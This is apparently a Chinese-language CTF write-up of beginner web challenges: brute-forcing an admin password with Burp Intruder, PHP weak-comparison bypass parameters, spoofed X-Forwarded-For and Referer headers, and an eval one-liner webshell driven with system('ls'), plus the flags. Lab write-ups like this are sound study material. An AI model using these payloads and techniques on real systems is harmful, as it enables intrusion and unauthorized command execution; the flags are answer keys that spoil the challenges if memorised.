| 分享wp点赞赚金币哦 分享wp点赞赚金币哦                                                                                                    | 分享wp点赞赚金币哦                                  |
|                                                                                                    |                                             |
|                                                                                                    |                                             |
|                                                                                                    |                                             |

这个题目很简单,一个不能按的按钮,那我们直接按F12来查看一下源代码吧!

| 一个不能按的按钮 |  |
|----------|--|
| flag     |  |
|          |  |

检查元素,挪到按钮处,然后发现disabled



把disabled=""给删除掉就可以了!!

再点击按钮,就出来flag了!!!

# 一个不能按的按钮

flag

## cyberpeace{959a633de7840d6f112a00023154e32c}

cyberpeace{959a633de7840d6f112a00023154e32c}

直接提交完事!

6.weak\_auth



先看一下描述,一个登陆验证页面,随手设置一个密码,猜测可能是sql万能密码,或者是密码爆破之类的!! 点进去瞅一眼:

| Login    |                                                 |
|----------|-------------------------------------------------|
| username |                                                 |
| password |                                                 |
| ·        |                                                 |
| login    |                                                 |
| reset    |                                                 |
|          | Login<br>username<br>password<br>login<br>reset |

额,毫无提示,点一下login看看



点一下之后发现提示: please login as admin

那我们就知道用户名是admin,二话不说,直接爆破!

还是用burp suite进行抓包

| Forward Drop Intercept is                          | on Action Open B            | rowser                 |
|----------------------------------------------------|-----------------------------|------------------------|
| Pretty Raw In Actions 🗸                            |                             |                        |
| 1 POST / check . php HTTP/1.1 \r \n                |                             |                        |
| 2 Host: 111.200.241.244:63896 \r \n                |                             |                        |
| 3 User-Agent: Mozilla/5.0(X11; Linux x86_          | 64; rv:78.0) Gecko/20100101 | irefox/78.0\r\n        |
| <pre>4 Accept:text/html,application/xhtml+xm</pre> | l,application/xml;q=0.9,ima | ge/webp,*/*;q=0.8\r \n |
| 5 Accept - Language: zh - CN, zh; q=0.8, zh - TW;  | q=0.7,zh-HK;q=0.5,en-US;q=0 | .3,en;q=0.2\r\n        |
| 6 Accept - Encoding: gzip, deflate \r \n           |                             |                        |
| 7 Content-Type: application/x-www-form-u           | rlencoded \r \n             |                        |
| 8 Content-Length: 24 Vr Vn                         |                             |                        |
| 9 Origin: http://iii.200.241.244:65896 V           | XH.                         |                        |
| 1 Referer: http://111_200_241_244:63896/           | \r \n                       |                        |
| 2 Cookie: look-here=cookie.php \r \n               |                             |                        |
| 3 Upgrade-Insecure-Requests: 1 \r \n               | 5                           |                        |
| 4 \r \n                                            | Scan                        |                        |
| 5 username=admin&password=                         | Send to Intruder            | Ctrl-I                 |
|                                                    | Send to Repeater            | Ctrl-R                 |
|                                                    | Send to Sequencer           |                        |
|                                                    | Send to Comparer            |                        |
|                                                    | Send to Decoder             |                        |
|                                                    | Request in browser          | >                      |

#### 进行爆破,

| Dashboa | rd T       | arget     | Proxy         | Intruder         | Repeater         | Sequencer          | Decoder          | Comparer           | Extender       | Project options         | User options         |
|---------|------------|-----------|---------------|------------------|------------------|--------------------|------------------|--------------------|----------------|-------------------------|----------------------|
| 1 ×     | 2 ×        |           | -             |                  |                  |                    |                  |                    |                |                         |                      |
| Target  | Positi     | ions      | Payloads      | Options          |                  |                    |                  |                    |                |                         |                      |
| ? Pay   | load Pos   | itions    |               |                  |                  |                    |                  |                    |                |                         |                      |
| Cont    | figure the | position  | s where pavlo | ads will be inse | rted into the ba | se request. The a  | ttack type dete  | rmines the wav in  | which payload  | s are assigned to paylo | ad positions - see h |
| 2011    | igure che  | posicion. | s uncre payto |                  |                  | iserequest. The u  | country pe de ce | in the sene way it | , mich paytoaa | s are assigned to payto | auposicions see      |
| Atta    | ck type:   | Sniper    |               |                  |                  |                    |                  |                    |                |                         |                      |
|         |            |           |               |                  |                  |                    |                  |                    |                |                         |                      |
| 1       | POST / c   | heck.p    | hp HTTP/1.    | .1               |                  |                    |                  |                    |                |                         |                      |
| 2       | Host:1     | 11.200    | 0.241.244:    | 63896            |                  |                    |                  |                    |                |                         |                      |
| 3       | User-A     | gent : M  | 1ozilla/5.    | 0(X11;Lin        | ux x86_64; r     | v:78.0) Geck       | o/20100101       | Firefox/78.0       |                |                         |                      |
| 4       | Accept     | :text/    | html,appl     | ication/xh       | tml+xml,app      | olication/xml      | .;q=0.9,ima      | age/webp,*/*.      | q=0.8          |                         |                      |
| 5       | Accept     | -Langu    | age:zh-CN     | l, zh ; q=0.8,   | zh-TW;q=0.7      | 7, zh - HK ; q=0.5 | 5, en - US; q= ( | 0.3,en;q=0.2       |                |                         |                      |
| 6       | Accept     | -Encod    | ing:gzip,     | deflate          |                  |                    |                  |                    |                |                         |                      |
| 7       | Content    | t-Type    | : applicat    | ion/x-www-       | form-urlen@      | coded              |                  |                    |                |                         |                      |
| 8       | Content    | t - Leng  | th: 24        |                  |                  |                    |                  |                    |                |                         |                      |
| 9       | Origin     | : http:   | //111.200     | .241.244:6       | 3896             |                    |                  |                    |                |                         |                      |
| 10      | Connect    | tion:c    | lose          |                  |                  |                    |                  |                    |                |                         |                      |
| 11      | Refere     | r:http    | ://111.20     | 0.241.244:       | 63896/           |                    |                  |                    |                |                         |                      |
| 12      | Cookie     | :look-    | here=cook     | ie.php           |                  |                    |                  |                    |                |                         |                      |
| 13      | Upgrade    | e-Inse    | cure-Reque    | ests:1           |                  |                    |                  |                    |                |                         |                      |
| 14      |            |           |               |                  |                  |                    |                  |                    |                |                         |                      |
| 15      | userna     | ne=adm    | in&passwo     | rd=§§            |                  |                    |                  |                    |                |                         |                      |
|         |            |           |               |                  |                  |                    |                  |                    |                |                         |                      |

### 设置好爆破字段,导入字典包;

这里kali自带了一个密码字典,我们也可以去github上找到一些大型的密码字典,这里我就随便设几个密码,来跑一个样例!

| Dashboard | i T       | arget         | Proxy       | Intruder      | Repeater Se                | equencer Dec     | oder   | Comparer | Extender | Project options | User options | 5 |   |   |     |    |              |
|-----------|-----------|---------------|-------------|---------------|----------------------------|------------------|--------|----------|----------|-----------------|--------------|---|---|---|-----|----|--------------|
| 3 ×       | 4 ×       | 5 ×           |             |               |                            |                  |        |          |          |                 |              |   |   |   |     |    |              |
| Target    | Posit     | ions          | Payloads    | Options       | 5                          |                  |        |          |          |                 |              |   |   |   |     |    |              |
| 2 Pavl    | oad Set   | s             |             |               |                            |                  |        |          |          |                 |              |   |   |   |     |    | Start attack |
| Your      | an define |               | re navload  | sets. The nu  | mber of navload sets de    | _                |        |          |          |                 |              |   |   |   |     |    | Cureactor    |
| differ    | ent ways  | i.            | re paytoaa  | sees. The hu  | mber of paytona sets ac    |                  |        |          |          |                 |              |   |   |   |     | ×  |              |
| Pavlo     | ad set:   | 1             |             | ~             | Payload count: 0           | Lookin:          | root   |          |          |                 |              |   | ~ | t | ÷ 1 | := |              |
| Paylo     | adtuna:   | - Simple li   | -+          |               | Paguast count: 0           |                  |        |          |          |                 |              |   |   |   |     |    |              |
| Faylo     | au type.  | Simple ti     | st          | ~             | Request count. O           | cython           |        |          |          |                 |              |   |   |   |     |    |              |
|           |           |               |             |               |                            | learnpyth        | on     |          |          |                 |              |   |   |   |     |    |              |
| ? Payl    | oad Opt   | tions [Sin    | nple list]  |               |                            | test test        |        |          |          |                 |              |   |   |   |     |    |              |
| This p    | ayload t  | ype lets you  | ı configure | a simple list | of strings that are used   | a 📄 xuexi        |        |          |          |                 |              |   |   |   |     |    |              |
|           | a sta     |               |             |               |                            | 下载               |        |          |          |                 |              |   |   |   |     |    |              |
|           | aste      |               |             |               |                            | 图片               |        |          |          |                 |              |   |   |   |     |    |              |
|           | oad       |               |             |               |                            | ▶ 文档             |        |          |          |                 |              |   |   |   |     |    |              |
| Re        | move      |               |             |               |                            | 桌面               |        |          |          |                 |              |   |   |   |     |    |              |
|           | lear      | J             |             |               |                            | <b>供</b> 权<br>視頻 |        |          |          |                 |              |   |   |   |     |    |              |
|           |           |               |             |               |                            | 音乐               |        |          |          |                 |              |   |   |   |     |    |              |
|           |           |               |             |               |                            | all.txt          | _      |          |          |                 |              |   |   |   |     |    |              |
|           | Add       | Enter a       | new item    |               | 1                          | rockyou.t        | xt     |          |          |                 |              |   |   |   |     |    |              |
| Add       | from list | [Pro ver      | sion only]  |               | ~                          | - cester         |        |          |          |                 |              |   |   |   |     |    |              |
|           |           | -             |             |               |                            |                  |        |          |          |                 |              |   |   |   |     |    |              |
|           |           |               |             |               |                            |                  |        |          |          |                 |              |   |   |   |     |    |              |
| 2 Pavl    | oad Pro   | cessina       |             |               |                            |                  |        |          |          |                 |              |   |   |   |     |    |              |
| Your      | an define | rules to pe   | orform vari | ous processi  | ng tasks on each pavloa    | d                |        |          |          |                 |              |   |   |   |     |    |              |
|           | anacini   | - Tutes to pe |             | ous processi  | ing casilo on cacin paytoa |                  |        |          |          |                 |              |   |   |   |     |    |              |
|           | Add       | Enabl         | ed          |               | Rule                       | File Name:       | rockve | ou.txt   |          |                 |              |   |   |   |     |    |              |
|           | Edit      | J             |             |               |                            | Files of Type:   | 所有く    | 742      |          |                 |              |   |   |   |     | 5  |              |
| L De      |           | 11            |             |               |                            | incoorrype.      | Гшнэ   | SU       |          |                 |              |   |   |   |     | Ť  |              |
| •         |           |               |             |               |                            |                  |        |          |          |                 |              |   |   |   |     |    | - F          |

就直接选择simple list,导入字典,进行爆破',点击右上角开始stack!

| 12 | ADMIN  | 200 | 434 |
|----|--------|-----|-----|
| 13 | admin  | 200 | 434 |
| 14 | 123456 | 200 | 437 |
| 15 | 123    | 200 | 434 |
| 16 | 65435  | 200 | 434 |
| 17 | 677564 | 200 | 434 |
| 18 | 566    | 200 | 434 |

当出现后面值不一样时,我们就可以进行尝试,这里得出的是123456

那直接返回页面,用户名: admin,密码: 123456

直接登录,得到flag

 $cyberpeace \{24216 ecefc7 fb4d473 b828721667 b9 cb\}$ 

cyberpeace{24216ecefc7fb4d473b828721667b9cb}

7.simple\_php

| simple_php 195 最佳Writeup由MOLLMY提供                   | 📘 WP 🛛 🌻 建议        |
|-----------------------------------------------------|--------------------|
| 难度系数: <mark>● ☆ 1.0</mark><br>题目来源: Cyberpeace-n3k0 |                    |
|                                                     |                    |
| 题目场景: 💻 http://111.200.241.244:49896                |                    |
| 删除场景<br>倒计时:03:59:42 延时                             |                    |
| 题目附件: 暂无                                            |                    |
| 题目已答对                                               | 分享wp点赞赌金币哦<br>马上去写 |
| < III                                               | •                  |

果然,又出现大梗了!

PHP是世界上最好的语言

那我们就来看一下吧!

```
<?php
show_source(__FILE__);
include("config.php");
$a=@$_GET['a'];
$b=@$_GET['b'];
if($a==0 and $a){
    echo $flag1;
}
if(is_numeric($b)){
    exit();
}
if($b>1234){
    echo $flag2;
}
?>
```

啥话都没说,就摆了段代码在我们的面前emm

那我们就来简单审计一下吧。

首先先要用GET方法传入a、b两个值,并且a==0且a为真,b不是数字却要b大于1234,这样听起来有点迷惑。 那我们查询一下php的用法!

== 绕过
php中有两种比较符号
=== 会同时比较字符串的值和类型
== 会先将字符串换成相同类型,再作比较,属于弱类型比较
== 对于所有0e开头的都为相等
is\_numeric() 判断变量是否为数字或数字字符串
is\_numeric() 函数会判断如果是数字和数字字符串则返回 TRUE,否则返回 FALSE,且php中弱类型比较时,会使('1234a' == 1234)为
真,或者'12345%00'

那我们可以构造:

?a='0'&b=1235a

?a=a&b=12345a

?a='0e&b=12359a

还有很多构造方法,没有过滤的后果,然后随便弄一个就可以得到flag了!!!



Cyberpeace{647E37C7627CC3E4019EC69324F66C7C}

## 8.get\_post

| get_post 1286 最佳Writeup由神秘人 • 孔雀翎提供                           | 📘 WP  🔮 建议         |
|---------------------------------------------------------------|--------------------|
| 难度系数:                                                         |                    |
| 题目场景: http://111.200.241.244:51191<br>删除场景<br>倒计时:03:59:47 延时 |                    |
| 题目附件: 暂无                                                      | *                  |
| 题目已答对                                                         | 分享wp点赞赚金币哦<br>马上去写 |
| < III                                                         | •                  |

直接点吧,看到了一句提示!



请用GET方式提交一个a=1

那直接打开HackBar,提交!



提交之后,又出来一句话,用POST方式提交b=2

那依旧用HackBar进行提交

| ← → C û       ⑦ ½ 111.200.241.244:51191/?a=1       130%       ••• ♡ ☆         < Kali Linux 🕱 Kali Training 🕱 Kali Tools 🕱 Kali Forums 🙍 Kali Docs < NetHunter ↓ Offensive Security ↓ MSFU<br> |  |  |
|----------------------------------------------------------------------------------------------------|--|--|
| 请用GET方式提交一个名为a,值为1的变量                                                                                                    |  |  |
| 请再以POST方式随便提交一个名为b,值为2的变量                                                                                                    |  |  |
| cyberpeace{5dbc48d711c4eed763409558c2e6975f}                                                                                                    |  |  |
|                                                                                                    |  |  |
|                                                                                                    |  |  |
| □ 空 查看器 ② 控制台 □ 调试器 1↓ 网络 {} 样式编辑器 ① 性能 ①: 内存 目 存储 1 无障碍环境 ● HackBar                                                                                                    |  |  |
| Encryption - Encoding - SQL - XSS - Other -                                                                                                    |  |  |
| Load URL     http://111.200.241.244:51191/?a=1                                                                                                    |  |  |
| Execute     Post data Referer User Agent Cookies Clear All                                                                                                    |  |  |
| b=2                                                                                                    |  |  |
| - · · · · · · · · · · · · · · · · · · ·                                                                                                    |  |  |

直接就得出flag了!!

cyberpeace{5dbc48d711c4eed763409558c2e6975f}

不过,我们不能为了做题而做题,我们应该还要了解一下题外知识!!

| 序号 | 方法      | 描述                                                                          |
|----|---------|-----------------------------------------------------------------------------|
| 1  | GET     | 请求指定的页面信息,并返回实体主体。                                                          |
| 2  | HEAD    | 类似于 GET 请求,只不过返回的响应中没有具体的内容,用于获取报头                                          |
| 3  | POST    | 向指定资源提交数据进行处理请求(例如提交表单或者上传文件)。数据被包含在请求体中。POST 请求可能会导致新的<br>资源的建立和/或已有资源的修改。 |
| 4  | PUT     | 从客户端向服务器传送的数据取代指定的文档的内容。                                                    |
| 5  | DELETE  | 请求服务器删除指定的页面。                                                               |
| 6  | CONNECT | HTTP/1.1 协议中预留给能够将连接改为管道方式的代理服务器。                                           |
| 7  | OPTIONS | 允许客户端查看服务器的性能。                                                              |
| 8  | TRACE   | 回显服务器收到的请求, 主要用于测试或诊断。                                                      |
| 9  | PATCH   | 是对 PUT 方法的补充,用来对已知资源进行局部更新。                                                 |
| •  |         | III                                                                         |

Http的方法有很多种,甚至于,你先与服务器协调一致,可以采用自定义方法进行请求与相应!!

## 9.xff\_referer

| Xff_referer                                            | 📘 WP 🛛 🌻 建议        |
|--------------------------------------------------------|--------------------|
| 难度系数:                                                  |                    |
| 题目来源: Cyberpeace-n3k0 题目描述:X老师告诉小宁其实xff和referer是可以伪造的。 |                    |
| 题目场景: 🔲 http://111.200.241.244:53004                   |                    |
|                                                        |                    |
| 倒计时:03:59:50   延时                                      |                    |
| 题目附件: 暂无                                               |                    |
|                                                        | *                  |
| 题目已答对                                                  | 分享wp点赞赚金币哦<br>马上去写 |
|                                                        |                    |
| ٠ ( ا                                                  | Þ                  |

看到xff以及referer应该是要伪造报文之类的,然后点进去瞅瞅!

首先我们得知道xff与referer是什么东西!

X-Forwarded-For(XFF)是用来识别通过HTTP代理或负载均衡方式连接到Web服务器的客户端最原始的 IP地址的HTTP请求头字段。Squid 缓存代理服务器的开发人员最早引入了这一HTTP头字段,并由IETF在 HTTP头字段标准化草案中正式提出。 当今多数 缓存服务器 的用户为大型ISP,为了通过缓存的方式来降低 他们的外部带宽,他们常常通过鼓励或强制用户使用代理服务器来接入 互联网。有些情况下,这些代理服 务器是透明代理,用户甚至不知道自己正在使用代理上网。

**HTTP Referer**是header的一部分,当浏览器向web服务器发送请求的时候,一般会带上Referer,告诉服务器该网页是从哪个页面链接过来的,服务器因此可以获得一些信息用于处理。

上述解释采自百度百科

ip地址必须为123.123.123.123

看提示就是要伪造XFF:

依旧抓包:



转发,得出另一个提示!

必须来自https://www.google.com

这是伪造referer,然后抓包和上一个XFF一起伪造:

```
1 GET / HTTP/1.1 \r \n
2 Host: 111.200.241.244:53004 \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0 \r \n
4 Accept: text/html.application/xhtml+xml.application/xml;q=0.9,image/webp,*/*;q=0.8 \r \n
5 Accept-Language: zh-CN, zh;q=0.8, zh-TW;q=0.7, zh-HK;q=0.5, en-US;q=0.3, en;q=0.2 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Connection: close \r \n
8 Cookie: look-here=cookie.php \r \n
9 Upgrade-Insecure-Requests: 1 \r \n
10 Cache-Control: max-age=0 \r \n
11 X-Forwared-For:123.123.123 \r \n
12 referer:https://www.google.com \r \n
13 \r \n
14
```

转发,得到flag!!

cyberpeace{8782ddf3a1086b66ce36aefd1ef9a218}

复制粘贴提交就可以了!!!

cyberpeace{8782ddf3a1086b66ce36aefd1ef9a218}

## 10.webshell

| webshell 136 最佳Writeup由话求 • DengZ提供                                               | 📕 WP    建议         |
|-----------------------------------------------------------------------------------|--------------------|
| 难度系数: <mark>◆ ★ ★ 2.0</mark><br>题目来源: Cyberpeace-n3k0                             |                    |
| 题目描述:小宁百度了php—句话,觉着很有意思,并且把它放在index.php里。<br>题目场景: ■ http://111.200.241.244:59133 |                    |
| ▲ A 353 4 <b>全</b> 和中的 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4 4                      |                    |
| 题目附件: 暂无                                                                          |                    |
| 题目已答对                                                                             | 分享wp点赞赚金币哦<br>马上去写 |
|                                                                                   | 4                  |

webshell,来到好玩的一关了!

一般都是eval,可以用菜刀或者weevely来进入后门。

这里我们就直接用HackBar来进行简单的webshell操作!!



<?php @eval(\$\_POST['shell']);?>

我们先来搜索一番,PHP语言中的eval的作用!

1.eval()函数把字符串按照 PHP 代码来计算。

2.该字符串必须是合法的 PHP 代码,且必须以分号结尾。

3.如果没有在代码字符串中调用 return 语句,则返回 NULL。如果代码中存在解析错误,则 eval()函数返回 false。

所以它会直接执行eval内的任何语句,把字符串当成代码执行!!

那我们直接POST构造传值!

|         | http://111.200.241.244:59133/                |           |
|---------|----------------------------------------------|-----------|
| Execute | ✓ Post data ☐ Referer ☐ User Agent ☐ Cookies | Clear All |
|         | shell=system("ls");                          |           |

shell=system("ls");

然后就出来提示了!

## 你会使用webshell吗?

flag.txt index.php <?php @eval(\$\_POST['shell']);?>

ls是Linux系统中查看当前目录下文件的命令

直接就看到了当前目录下有一个flag.txt,接着用cat来访问该文件,得到flag!

|                       | 你会使用webshell吗?<br>cyberpeace{0327593210c5d1606a43f61ab7791ed2} php<br @eval(\$_POST['shell']);?> |   |
|-----------------------|--------------------------------------------------------------------------------------------------|---|
| ) 查看器                 | ▷ 控制台 D 调试器 1 网络 {}样式编辑器 ⑦ 性能 ①:内存 吕 存储 育 无障碍环境 ● HackBar                                        |   |
| yption 👻              | Encoding - SQL - XSS - Other -                                                                   |   |
| .oad URL<br>Split URL | http://111.200.241.244:59133/                                                                    |   |
